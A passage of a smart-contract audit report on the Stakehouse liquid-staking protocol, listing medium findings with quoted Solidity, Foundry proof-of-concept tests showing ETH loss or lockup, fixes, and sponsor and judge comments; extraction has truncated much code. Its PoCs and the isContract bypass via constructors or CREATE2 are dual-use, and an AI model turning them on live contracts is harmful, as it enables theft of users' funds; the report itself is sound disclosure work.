In each iteration of the foor loop, accumulated is assigned a new value (https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantMevAndFeesPool.sol#L91) when actually the value should be updated like this:

```
accumulated += StakingFundsVault(payable(_stakingFundsVaults[i])
          address(this),
          _lpTokens[i]
);
```

Obviously the accumulated value must be calculated for all stakingFundVaults not only for one stakingFundsVault.

While this calculation is not used internally by the contract, it will cause any thirdparty contract that relies on this calculation to behave incorrectly.

For example a third party smart contract might only allow users to withdraw once the value returned by previewAccumulatedETH reaches a certain threshold. Because of the issue however the accumulated ETH value that is returned will always be too low.

ര Tools Used VSCode

ര Recommended Mitigation Steps

Fix:

) ;

vinceO656 (Stakehouse) confirmed

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[M-16] dETH / ETH / LPTokenETH can become depegged due to ETH 2.0 reward slashing

Submitted by ladboy233, also found by Trust

I want to quote the info from the doc:

SavETH Vault - users can pool up to 24 ETH where protected staking ensures noloss. dETH can be redeemed after staking

and

Allocate savETH <> dETH to savETH Vault (24 dETH)

However, the main risk in ETH 2.0 POS staking is the slashing penalty, in that case the ETH will not be pegged and the validator cannot maintain a minimum 32 ETH staking balance.

https://cryptobriefing.com/ethereum-2-O-validators-slashed-staking-pool-error/

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Recommended Mitigation Steps

We recommand the protocol to add mechanism to ensure the dETH is pegged via burning if case the ETH got slashed.

And consider when the node do not maintain a minmum 32 ETH staking balance, who is in charge of adding the ETH balance to increase the staking balance or withdraw the ETH and distribute the fund.

Please note: the following comment occurred after judging and awarding were finalized.

vince0656 (Stakehouse) disputed and commented:

There is no peg associated with dETH. Users can redeem underlying staked ETH by rage quitting Stakehouse protocol. This is taken care of by the Stakehouse protocol through SLOT (which protects) dETH due to redemption rate mechanics and further special exit penalty. Please see audit reports for Stakehouse:

https://github.com/runtimeverification/publications/blob/main/reports/smart-contracts/Blockswap_Stakehouse.pdf

Audit report 2:

Audit report 1:

https://github.com/runtimeverification/publications/blob/main/reports/smart-contracts/Blockswap_Stakehouse_2nd_Audit.pdf

[M-17] Address.isContract() is not a reliable way of checking if the input is an EOA

Submitted by yixxas, also found by CloudX and ladboy233

The underlying assumption of eoaRepresentative being an EOA can be untrue. This can cause many unintended effects as the contract comments strongly suggests that this must be an EOA account.

ত Proof of Concept

When BLS public key is registered in registerBLSPublicKeys(), it has the check of

require(!Address.isContract(_eoaRepresentative), "Only EOA
representative permitted")

However, this check can be passed even though input is a smart contract if

- 1. Function is called in the constructor. Address.isContract() checks for the code length, but during construction code length is 0.
- 2. Smart contract that has not been deployed yet can be used. The CREATE2 opcode can be used to deterministically calculate the address of a smart contract before it is created. This means that the user can bypass this check by calling this function before deploying the contract.

Recommended Mitigation Steps

It is generally not recommended to enforce an address to be only EOA and AFAIK, this is impossible to enforce due to the aforementioned cases. I recommend the protocol team to take a closer look at this and build the protocol with the assumption that <code>eoaRepresentative == EOA</code>.

vinceO656 (Stakehouse) disputed and commented:

Using tx.origin is generally frowned upon.

LSDan (judge) commented:

The sponsor confirming that they know it's an issue does not invalidate it as an issue.

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[M-18] Node runners can lose all their stake rewards due to how the DAO commissions can be set to a 100%

Submitted by yixxas, also found by joestakey, sahar, pashov, and cccz

Node runners can have all their stake rewards taken by the DAO as commissions can be set to a 100%.

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Proof of Concept

There is no limits on _updateDAORevenueCommission() except not exceeding MODULO, which means it can be set to a 100%.

<u>LiquidStakingManager.sol#L948-L955</u>

```
function _updateDAORevenueCommission(uint256 _commissionPerc
    require(_commissionPercentage <= MODULO, "Invalid commis
    emit DAOCommissionUpdated(daoCommissionPercentage, _comm
    daoCommissionPercentage = _commissionPercentage;
}</pre>
```

This percentage is used to calculate uint256 daoAmount = (_received * daoCommissionPercentage) / MODULO in _calculateCommission().

Remaining is then calculated with uint256 rest = _received - daoAmount, and in this case rest = 0.

When node runner calls claimRewardsAsNodeRunner(), the node runner will receive O rewards.

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Recommended Mitigation Steps

There should be maximum cap on how much commission DAO can take from node runners.

vince0656 (Stakehouse) disputed and commented:

Node runners can see ahead of time what the % commission is and therefore, they can make a decision based on that. However, on reflection, a maximum amount is not a bad idea.

LSDan (judge) commented:

I will leave this in place as I think it's a valid concern. If the DAO is compromised (<u>specifically included in scope</u>), the impact is felt immediately and applies to all unclaimed rewards. The node runners can't necessarily see a high fee rate coming in advance.

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[M-19] When users transfer GiantLP, some rewards may be lost

Submitted by cccz

GiantMevAndFeesPool.beforeTokenTransfer will try to distribute the user's current rewards to the user when transferring GaintLP, but since beforeTokenTransfer will not call StakingFundsVault.claimRewards to claim the latest rewards, thus making the calculated accumulatedETHPerLPShare smaller and causing the user to lose some rewards.

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Proof of Concept

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantMevAndFeesPool.sol#L146-L148

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Recommended Mitigation Steps

Consider claiming the latest rewards from StakingFundsVault before the GiantMevAndFeesPool.beforeTokenTransfer calls updateAccumulatedETHPerLP()

vinceO656 (Stakehouse) acknowledged and commented:

So the nuance here is that due to contract limitations, users should be encouraged for this specific case to claim rewards before transferring tokens due to the requirement of claim params that the contract wouldn't readily have when executing a transfer. We can document this limitation in detail and encourage users to always claim before transferring the tokens.

LSDan (judge) commented:

I think medium is appropriate for this issue given that we have a loss of funds if the user performs actions out of order.

G)

[M-20] smartWallet address is not guaranteed correct. ETH may be lost

Submitted by gz627, also found by datapunk

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/SavETHVault.sol#L206-L207

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/SavETHVault.sol#L209

Liquid staking manager call function withdrawETHForStaking (address _smartWallet, uint256 _amount) to withdraw ETH for staking. It's manager's responsibility to set the correct _smartWallet address. However, there is no way to guarantee this. If a typo (or any other reasons) leads to a non-zero non-existent smartWallet address, this function won't be able to detect the problem, and the

ETH transfer statement will always return true. This will result in the ETH permanently locked to a non-existent account.

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Proof of Concept

Liquid staking manager call function withdrawETHForStaking (address _smartWallet, uint256 _amount) with a non-zero non-existent _smartWallet address and some _amount of ETH. Function call will succeed but the ETH will be locked to the non-existent _smartWallet address.

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Recommended Mitigation Steps

The problem can be solved if we can verify the _smartWallet is a valid existent smartWallet before ETH transfer. The easiest solution is to verify the smartWallet has a valid owner since the smart wallet we are using is ownable. So, just add the checking owner code before ETH transfer.

vince0656 (Stakehouse) confirmed

LSDan (judge) commented:

As with ± 308 , I recommend that the sponsor review all of the duplicates of this issue.

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[M-21] EIP1559 rewards received by syndicate during the period when it has no registered knots can be lost

Submitted by rbserver

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L218-L220

https://github.com/code-423n4/2022-11-

stakehouse/blob/main/contracts/syndicate/Syndicate.sol#L154-L157

https://github.com/code-423n4/2022-11-

stakehouse/blob/main/contracts/syndicate/Syndicate.sol#L597-L607

https://github.com/code-423n4/2022-11-

stakehouse/blob/main/contracts/syndicate/Syndicate.sol#L610-L627

https://github.com/code-423n4/2022-11stakehouse/blob/main/contracts/syndicate/Syndicate.sol#L174-L197

When the deRegisterKnotFromSyndicate function is called by the DAO, the deRegisterKnot function is eventually called to execute numberOfRegisteredKnots -= 1.lt is possible that numberOfRegisteredKnots is reduced to 0. During the period when the syndicate has no registered knots, the EIP1559 rewards that are received by the syndicate remain in the syndicate since functions like updateAccruedETHPerShares do not include any logics for handling such rewards received by the syndicate. Later, when a new knot is registered and mints the derivatives, the node runner can call the claimRewardsAsNodeRunner function to receive half of these rewards received by the syndicate during the period when it has no registered knots. Yet, because such rewards are received by the syndicate before the new knot mints the derivatives, the node runner should not be entitled to these rewards. Moreover, due to the issue mentioned in my other finding titled "Staking Funds vault's LP holder cannot claim EIP1559 rewards after derivatives are minted for a new BLS public key that is not the first BLS public key registered for syndicate", calling the StakingFundsVault.claimRewards function by the Staking Funds vault's LP holder reverts so the other half of such rewards is locked in the syndicate. Even if calling the StakingFundsVault.claimRewards function by the Staking Funds vault's LP holder does not revert, the Staking Funds vault's LP holder does not deserve the other half of such rewards because these rewards are received by the syndicate before the new knot mints the derivatives. Because these EIP1559 rewards received by the syndicate during the period when it has no registered knots can be unfairly sent to the node runner or remain locked in the syndicate, such rewards are lost.

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L218-L220

https://github.com/code-423n4/2022-11stakehouse/blob/main/contracts/syndicate/Syndicate.sol#L154-L157

```
function deRegisterKnots(bytes[] calldata _blsPublicKeys) e>
    updateAccruedETHPerShares();
    _deRegisterKnots(_blsPublicKeys);
}
```

https://github.com/code-423n4/2022-11stakehouse/blob/main/contracts/syndicate/Syndicate.sol#L597-L607

```
function _deRegisterKnots(bytes[] calldata _blsPublicKeys) i
   for (uint256 i; i < _blsPublicKeys.length; ++i) {
        bytes memory blsPublicKey = _blsPublicKeys[i];

        // Do one final snapshot of ETH owed to the collater
        _updateCollateralizedSlotOwnersLiabilitySnapshot(bls

        // Execute the business logic for de-registering the
        _deRegisterKnot(blsPublicKey);
    }
}</pre>
```

https://github.com/code-423n4/2022-11stakehouse/blob/main/contracts/syndicate/Syndicate.sol#L610-L627

```
function _deRegisterKnot(bytes memory _blsPublicKey) internation if (isKnotRegistered[_blsPublicKey] == false) revert Knot if (isNoLongerPartOfSyndicate[_blsPublicKey] == true) represent the first is no longer part of the syndicate isNoLongerPartOfSyndicate[_blsPublicKey] = true;

// For the free floating and collateralized SLOT of the lastAccumulatedETHPerFreeFloatingShare[_blsPublicKey] =

// We need to reduce `totalFreeFloatingShares` in order totalFreeFloatingShares -= sETHTotalStakeForKnot[_blsPublicKey] // Total number of registered knots with the syndicate reduce numberOfRegisteredKnots -= 1;

emit KnotDeRegistered(_blsPublicKey);
```

https://github.com/code-423n4/2022-11stakehouse/blob/main/contracts/syndicate/Syndicate.sol#L174-L197

```
function updateAccruedETHPerShares() public {
    ...
    if (numberOfRegisteredKnots > 0) {
        ...
    } else {
        // todo - check else case for any ETH lost
    }
}
```

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Proof of Concept

Please add the following code in test\foundry\LiquidStakingManager.t.sol.

1. Import stdError as follows.

```
import { stdError } from "forge-std/Test.sol";
```

2. Add the following test. This test will pass to demonstrate the described scenario.

```
function testEIP1559RewardsReceivedBySyndicateDuringPeriodWh
    // set up users and ETH
    address nodeRunner = accountOne; vm.deal(nodeRunner, 4 e
    address feesAndMevUser = accountTwo; vm.deal(feesAndMevU
    address savETHUser = accountThree; vm.deal(savETHUser, 2

    // do everything from funding a validator within default
    depositStakeAndMintDerivativesForDefaultNetwork(
        nodeRunner,
        feesAndMevUser,
        savETHUser,
        blsPubKeyFour
);

// send the syndicate some EIP1559 rewards
```

```
uint256 eip1559Tips = 0.6743 ether;
(bool success, ) = manager.syndicate().call{value: eip15
assertEq(success, true);
// de-register the only knot from the syndicate to send
IERC20 sETH = IERC20(MockSlotRegistry(factory.slot()).st
uint256 sETHBalanceBefore = sETH.balanceOf(manager.smart
vm.startPrank(admin);
manager.deRegisterKnotFromSyndicate(getBytesArrayFromByt
manager.restoreFreeFloatingSharesToSmartWalletForRageQui
    manager.smartWalletOfNodeRunner(nodeRunner),
    getBytesArrayFromBytes(blsPubKeyFour),
    getUint256ArrayFromValues(12 ether)
);
vm.stopPrank();
assertEq(
    sETH.balanceOf(manager.smartWalletOfNodeRunner(nodeF
    12 ether
);
vm.warp(block.timestamp + 3 hours);
// feesAndMevUser, who is the Staking Funds vault's LP h
vm.startPrank(feesAndMevUser);
stakingFundsVault.claimRewards(feesAndMevUser, getBytes/
vm.stopPrank();
uint256 feesAndMevUserEthBalanceBefore = feesAndMevUser.
assertEq(feesAndMevUserEthBalanceBefore, (eip1559Tips /
// nodeRunner, who is the collateralized SLOT holder for
vm.startPrank(nodeRunner);
manager.claimRewardsAsNodeRunner(nodeRunner, getBytesArr
vm.stopPrank();
assertEq(nodeRunner.balance, (eip1559Tips / 2));
// more EIP1559 rewards are sent to the syndicate, which
(success, ) = manager.syndicate().call{value: eip1559Tir
assertEq(success, true);
vm.warp(block.timestamp + 3 hours);
// calling the claimRewards function by feesAndMevUser h
vm.startPrank(feesAndMevUser);
stakingFundsVault.claimRewards(feesAndMevUser, getBytes/
```

```
vm.stopPrank();
assertEq(feesAndMevUser.balance, feesAndMevUserEthBalance
// calling the claimRewardsAsNodeRunner function by node
vm.startPrank(nodeRunner);
vm.expectRevert("Nothing received");
manager.claimRewardsAsNodeRunner(nodeRunner, getBytesArr
vm.stopPrank();
// however, the syndicate still holds the EIP1559 reward
assertEq(manager.syndicate().balance, eip1559Tips + 1);
vm.warp(block.timestamp + 3 hours);
vm.deal(nodeRunner, 4 ether);
vm.deal(feesAndMevUser, 4 ether);
vm.deal(savETHUser, 24 ether);
// For a different BLS public key, which is blsPubKeyTwo
// do everything from funding a validator within defau
depositStakeAndMintDerivativesForDefaultNetwork(
    nodeRunner,
    feesAndMevUser,
    savETHUser,
    blsPubKeyTwo
);
// calling the claimRewards function by feesAndMevUser r
vm.startPrank(feesAndMevUser);
vm.expectRevert(stdError.arithmeticError);
stakingFundsVault.claimRewards(feesAndMevUser, getBytes/
vm.stopPrank();
// Yet, calling the claimRewardsAsNodeRunner function by
// received by the syndicate during the period when it
// Because such rewards are not received by the syndicat
// nodeRunner does not deserve these for blsPubKeyTwo.
vm.startPrank(nodeRunner);
manager.claimRewardsAsNodeRunner(nodeRunner, getBytesArr
vm.stopPrank();
assertEq(nodeRunner.balance, eip1559Tips / 2);
// Still, half of the EIP1559 rewards that were received
     during the period when the syndicate has no registe
assertEq(manager.syndicate().balance, eip1559Tips / 2 +
```

}

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Tools Used

VSCode

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Recommended Mitigation Steps

The else block of the updateAccruedETHPerShares function

(https://github.com/code-423n4/2022-11-

stakehouse/blob/main/contracts/syndicate/Syndicate.sol#L194-L196) can be updated to include logics that handle the EIP1559 rewards received by the syndicate during the period when it has no registered knots.

vinceO656 (Stakehouse) disputed and commented:

Node runners should index the chain when the knot is removed from the LSD network and update their fee recipient.

LSDan (judge) decreased severity to Medium and commented:

I'm going to leave this in place but as a Medium.

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[M-22] ETH sent when calling executeAsSmartWallet function can be lost

Submitted by rbserver, also found by Oxbepresent

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L202-L215
https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/smart-wallet/OwnableSmartWallet.sol#L52-L64

Calling the executeAsSmartWallet function by the DAO further calls the OwnableSmartWallet.execute function. Since the executeAsSmartWallet function is payable, an ETH amount can be sent when calling it. However, since the sent ETH amount is not forwarded to the smart wallet contract, such sent amount can become locked in the LiquidStakingManager contract. For example, when the

DAO attempts to call the executeAsSmartWallet function for sending some ETH to the smart wallet so the smart wallet can use it when calling its execute function, if the smart wallet's ETH balance is also higher than this sent ETH amount, calling the executeAsSmartWallet function would not revert, and the sent ETH amount is locked in the LiquidStakingManager contract while such amount is deducted from the smart wallet's ETH balance for being sent to the target address. Besides that this is against the intention of the DAO, the DAO loses the sent ETH amount that becomes locked in the LiquidStakingManager contract, and the node runner loses the amount that is unexpectedly deducted from the corresponding smart wallet's ETH balance.

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L202-L215

```
function executeAsSmartWallet(
   address _nodeRunner,
   address _to,
   bytes calldata _data,
   uint256 _value
) external payable onlyDAO {
   address smartWallet = smartWalletOfNodeRunner[_nodeRunner require(smartWallet != address(0), "No wallet found");
   IOwnableSmartWallet(smartWallet).execute(
        _to,
        _data,
        _value
   );
}
```

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/smart-wallet/OwnableSmartWallet.sol#L52-L64

```
function execute(
   address target,
   bytes memory callData,
   uint256 value
)
   external
   override
   payable
```

```
onlyOwner // F: [OSW-6A]
returns (bytes memory)
{
   return target.functionCallWithValue(callData, value); //
}
```

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Proof of Concept

Please add the following code in test\foundry\LSDNFactory.t.sol.

1. Add the following receive function for the POC purpose.

```
receive() external payable {}
```

2. Add the following test. This test will pass to demonstrate the described scenario.

```
function testETHSentWhenCallingExecuteAsSmartWalletFunction(
   vm.prank(address(factory));
   manager.updateDAOAddress(admin);
   uint256 nodeStakeAmount = 4 ether;
    address nodeRunner = accountOne;
   vm.deal(nodeRunner, nodeStakeAmount);
   address eoaRepresentative = accountTwo;
   vm.prank(nodeRunner);
   manager.registerBLSPublicKeys{value: nodeStakeAmount}(
        getBytesArrayFromBytes(blsPubKeyOne),
        getBytesArrayFromBytes(blsPubKeyOne),
        eoaRepresentative
    );
    // Before the executeAsSmartWallet function is called, t
         and nodeRunner's smart wallet owns 4 ETH.
   assertEq(address(manager).balance, 0);
   assertEq(manager.smartWalletOfNodeRunner(nodeRunner).bal
   uint256 amount = 1.5 ether;
   vm.deal(admin, amount);
```

```
vm.startPrank(admin);

// admin, who is dao at this moment, calls the executeAs
manager.executeAsSmartWallet{value: amount} (nodeRunner,

vm.stopPrank();

// Although admin attempts to send the 1.5 ETH through c
// the sent 1.5 ETH was not transferred to nodeRunner'
assertEq(address(manager).balance, amount);

// Because nodeRunner's smart wallet owns more than 1.5
assertEq(manager.smartWalletOfNodeRunner(nodeRunner).bal
```

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Tools Used

VSCode

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Recommended Mitigation Steps

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L210-L214 can be updated to the following code.

```
IOwnableSmartWallet(smartWallet).execute{value: msg.value
    _to,
    _data,
    _value
);
```

vince0656 (Stakehouse) confirmed

LSDan (judge) decreased severity to Medium and commented:

The external factor implied is that the DAO loses control of itself to bad actors. As such, this really can't be a high risk.

[M-23] Calling updateNodeRunnerWhitelistStatus function always reverts

Submitted by rbserver, also found by OxPanda, ReyAdmirado, Trust, Josiah, Franfran, pashov, AymenO9O9, btk, zgo, Jeiwan, SmartSek, Awesome, shark, RaymondFam, trustindistrust, HEIM, and aphak5O1O

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L278-L284
https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L684-L692
https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L426-L492

Calling the updateNodeRunnerWhitelistStatus function by the DAO supposes to allow the trusted node runners to use and interact with the protocol when enableWhitelisting is set to true. However, since calling the updateNodeRunnerWhitelistStatus function executes require(isNodeRunnerWhitelisted[_nodeRunner] != isNodeRunnerWhitelisted[_nodeRunner], "Unnecessary update to same status"), which always reverts, the DAO is unable to whitelist any trusted node runners. Because none of them can be whitelisted, all trusted node runners cannot call functions like registerBLSPublicKeys when the whitelisting mode is enabled. As the major functionalities become unavailable, the protocol's usability becomes much limited, and the user experience becomes much degraded.

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L278-L284

```
function updateNodeRunnerWhitelistStatus(address _nodeRunner
    require(_nodeRunner != address(0), "Zero address");
    require(isNodeRunnerWhitelisted[_nodeRunner] != isNodeRu
    isNodeRunnerWhitelisted[_nodeRunner] = isWhitelisted;
    emit NodeRunnerWhitelistingStatusChanged(_nodeRunner, is
}
```

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L684-L692

```
function _isNodeRunnerValid(address _nodeRunner) internal vi
    require(_nodeRunner != address(0), "Zero address");

if(enableWhitelisting) {
    require(isNodeRunnerWhitelisted[_nodeRunner] == true)
}

return true;
}
```

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L426-L492

```
function registerBLSPublicKeys(
    bytes[] calldata _blsSignatures,
    bytes[] calldata _blsSignatures,
    address _eoaRepresentative
) external payable nonReentrant {
    ...
    require(_isNodeRunnerValid(msg.sender) == true, "Unrecog
    ...
}
```

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Proof of Concept

Please add the following test in test\foundry\LSDNFactory.t.sol. This test will pass to demonstrate the described scenario.

```
function testCallingUpdateNodeRunnerWhitelistStatusFunction/
    vm.prank(address(factory));
    manager.updateDAOAddress(admin);

vm.startPrank(admin);

vm.expectRevert("Unnecessary update to same status");
    manager.updateNodeRunnerWhitelistStatus(accountOne, true)
```

```
vm.expectRevert("Unnecessary update to same status");
manager.updateNodeRunnerWhitelistStatus(accountTwo, fals
vm.stopPrank();
}
```

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Tools Used

VSCode

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Recommended Mitigation Steps

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L280 can be updated to the following code.

```
require(isNodeRunnerWhitelisted[_nodeRunner] != isWhite]
```

vinceO656 (Stakehouse) confirmed

[M-24] Node runner who is already known to be malicious cannot be banned before corresponding smart wallet is created

Submitted by rbserver

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L356-L377

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L507-L509

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L426-L492

Currently, the rotateNodeRunnerOfSmartWallet function provides the only way to set bannedNodeRunners to true for a malicious node runner. However, before the node runner calls the registerBLSPublicKeys function to create a smart wallet, calling the rotateNodeRunnerOfSmartWallet function reverts. This means that for a node runner, who is already known to be malicious such as someone controlling a

hacker address, calling the isNodeRunnerBanned function always return false before the registerBLSPublicKeys function is called for the first time, and executing require(isNodeRunnerBanned(msg.sender) == false, "Node runner is banned from LSD network") when calling the registerBLSPublicKeys function for the first time is not effective. As the monitoring burden can be high, the malicious node runner could interact with the protocol maliciously for a while already after the registerBLSPublicKeys function is called until the DAO notices the malicious activities and then calls the rotateNodeRunnerOfSmartWallet function. When the DAO does not react promptly, some damages to the protocol could be done already.

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L356-L377

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L507-L509

```
function isNodeRunnerBanned(address _nodeRunner) public view
    return bannedNodeRunners[_nodeRunner];
}
```

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L426-L492

```
function registerBLSPublicKeys(
    bytes[] calldata blsPublicKeys,
```

ত Proof of Concept

Please add the following test in test\foundry\LSDNFactory.t.sol. This test will pass to demonstrate the described scenario.

```
function testMaliciousNodeRunnerCannotBeBannedBeforeCorrespo
    vm.prank(address(factory));
    manager.updateDAOAddress(admin);

    // Simulate a situation where accountOne is known to be
    // accountOne is not banned at this moment.
    assertEq(manager.bannedNodeRunners(accountOne), false);

    // Calling the rotateNodeRunnerOfSmartWallet function is
    // however, calling it reverts because accountOne has
    // This means that it is not possible to prevent account
    vm.prank(admin);
    vm.expectRevert("Wallet does not exist");
    manager.rotateNodeRunnerOfSmartWallet(accountOne, account)
```

സ Tools Used

VSCode

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Recommended Mitigation Steps

A function, which should be only callable by the DAO, that can directly set bannedNodeRunners for a node runner can be added.

vinceO656 (Stakehouse) confirmed

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[M-25] Incorrect checking in

assertUserHasEnoughGiantLPToClaimVaultLP

Submitted by hihen, also found by Trust and Lambda

The batch operations of withdrawDETH() in GiantSavETHVaultPool.sol and withdrawLPTokens() in GiantPoolBase.sol are meaningless because they will fail whenever more than one lpToken is passed.

Each user can perform withdrawDETH() or withdrawLPTokens() with one LPToken only once a day.

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Proof of Concept

Both the withdrawDETH() in GiantSavETHVaultPool.sol and withdrawLPTokens() in GiantPoolBase.sol will call

GiantPoolBase._assertUserHasEnoughGiantLPToClaimVaultLP(lpToken,
amount) and lpTokenETH.burn(msg.sender, amount):

There is a require in _assertUserHasEnoughGiantLPToClaimVaultLP():

require(lpTokenETH.lastInteractedTimestamp(msg.sender) + 1 days

At the same time, lpTokenETH.burn(msg.sender, amount) will update lastInteractedTimestamp[msg.sender] to latest block timestamp in afterTokenTransfer() of GiantLP.sol.

So, a user can perform withdrawDETH or withdrawLPTokens of one LPToken only once a day, others more will fail by

```
_assertUserHasEnoughGiantLPToClaimVaultLP().
```

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Tools Used

VS Code

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Recommended Mitigation Steps

The LPToken being operated on should be checked for lastInteractedTimestamp rather than IpTokenETH.

vince0656 (Stakehouse) confirmed

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[M-26] Compromised or malicious DAO can restrict actions of node runners who are not malicious

Submitted by rbserver, also found by chaduke

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LSDNFactory.sol#L73-L102

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L239-L246

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-

staking/LiquidStakingManager.sol#L308-L321

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquidstaking/LiquidStakingManager.sol#L356-L377

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquidstaking/LiquidStakingManager.sol#L326-L350

യ Impact

When calling the deployNewLiquidStakingDerivativeNetwork function, dao is not required to be an address that corresponds to a governance contract. This is also confirmed by the code walkthrough at https://www.youtube.com/watch? v=7UHDUA9I6Ek&t=650s, which mentions that dao can correspond to an address of a single user. Especially when the DAO is set to be an EOA address, it is possible that its private key becomes compromised. Moreover, because the updateDAOAddress function lacks a two step procedure for transferring the DAO's role, it is possible that the DAO is set to an uncontrolled address, which can be malicious. When the DAO becomes compromised or malicious, the actions of the node runners, who are not malicious, can be restricted at the DAO's will, such as by calling functions like rotateEOARepresentativeOfNodeRunner and rotateNodeRunnerOfSmartWallet. For example, a compromised DAO can call the rotateNodeRunnerOfSmartWallet function to transfer a smart wallet from a node runner, who is not malicious at all, to a colluded party. Afterwards, the affected node runner is banned from many interactions with the protocol and can no longer call, for instance, the withdrawETHForknot function for withdrawing ETH from the corresponding smart wallet. Hence, a compromised or malicious DAO can cause severe consequences, including ETH losses.

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LSDNFactory.sol#L73-L102

```
function deployNewLiquidStakingDerivativeNetwork(
    address _dao,
    uint256 _optionalCommission,
    bool _deployOptionalHouseGatekeeper,
    string calldata _stakehouseTicker
) public returns (address) {

    // Clone a new liquid staking manager instance
    address newInstance = Clones.clone(liquidStakingManager]
```

```
ILiquidStakingManager(newInstance).init(
    __dao,
    ...
);
...
}
```

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L239-L246

```
function updateDAOAddress(address _newAddress) external only
    require(_newAddress != address(0), "Zero address");
    require(_newAddress != dao, "Same address");

emit UpdateDAOAddress(dao, _newAddress);

dao = _newAddress;
}
```

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L308-L321

```
function rotateEOARepresentativeOfNodeRunner(address _nodeRuner(_newRepresentative != address(0), "Zero address'

address smartWallet = smartWalletOfNodeRunner[_nodeRunnerequire(smartWallet != address(0), "No smart wallet");
    require(stakedKnotsOfSmartWallet[smartWallet] == 0, "Not require(smartWalletRepresentative[smartWallet] != _newRefile
    // unauthorize old representative
    _authorizeRepresentative(smartWallet, smartWalletRepresefile
    // authorize new representative
    _authorizeRepresentative(smartWallet, _newRepresentative)
    _authorizeRepresentative(smartWallet, _newRepresentative)
}
```

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L356-L377

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L326-L350

```
function withdrawETHForKnot(address _recipient, bytes callda
...

address associatedSmartWallet = smartWalletOfKnot[_blsPt
require(smartWalletOfNodeRunner[msg.sender] == associate
require(isNodeRunnerBanned(nodeRunnerOfSmartWallet[assoc
...
}
```

Proof of Concept

Please add the following test in test\foundry\LSDNFactory.t.sol. This test will pass to demonstrate the described scenario.

```
vm.prank(address(factory));
manager.updateDAOAddress(admin);
uint256 nodeStakeAmount = 4 ether;
address nodeRunner = accountOne;
vm.deal(nodeRunner, nodeStakeAmount);
address eoaRepresentative = accountTwo;
vm.prank(nodeRunner);
manager.registerBLSPublicKeys{value: nodeStakeAmount}(
    getBytesArrayFromBytes(blsPubKeyOne),
    getBytesArrayFromBytes(blsPubKeyOne),
    eoaRepresentative
);
// Simulate a situation where admin, who is the dao at t
// Although nodeRunner is not malicious,
// the compromised admin can call the rotateNodeRunner
vm.prank(admin);
manager.rotateNodeRunnerOfSmartWallet(nodeRunner, accour
// nodeRunner is blocked from other interactions with th
assertEq(manager.bannedNodeRunners(accountOne), true);
// for example, nodeRunner is no longer able to call the
vm.prank(nodeRunner);
vm.expectRevert("Not the node runner for the smart walle
manager.withdrawETHForKnot(nodeRunner, blsPubKeyOne);
```

 $^{\circ}$

Tools Used

VSCode

 $^{\circ}$

Recommended Mitigation Steps

When calling the deployNewLiquidStakingDerivativeNetwork function, instead of explicitly setting the DAO's address, a configurable governance contract, which can have features like voting and timelock, can be deployed and used as the DAO.

© [M-27] rotateNodeRunnerOfSmartWallet is vulnerable to a frontrum attack

Submitted by Franfran

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L356
https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L369

As the rotateNodeRunnerOfSmartWallet function can be called by anyone who is a node runner in the LSD network, this function is vulnerable to a frontrun attack in the case of this node runner being malicious.

ত Proof of Concept

If that is the current node runner is malicious, the DAO would purposely call this same rotateNodeRunnerOfSmartWallet with the

wasPreviousNodeRunnerMalicious flag turned on.

